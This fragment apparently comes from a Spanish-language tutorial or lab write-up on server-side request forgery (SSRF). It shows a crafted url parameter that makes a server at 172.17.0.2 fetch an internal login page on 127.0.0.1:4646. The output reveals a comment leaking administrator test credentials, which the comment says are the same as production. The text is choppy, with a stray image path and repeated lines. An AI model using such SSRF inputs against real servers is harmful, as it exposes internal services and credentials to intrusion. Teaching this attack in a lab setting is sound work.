 Qué es SSRF (Server Side
Login Page
Login Page
172.17.0.2/utility.php?url=http://127.0.0.1:4646/login.html
6
[+] Listando el contenido de la web http://127.0.0.1:4646/login.html:
Student Login Form (PRE)
// * Testear con las credenciales administrator/adm1n$13_2023 (Mismas que las de PRO)
Username :
Enter Username
Password :
Enter Password
Login
Remember me Cancel Forgot password?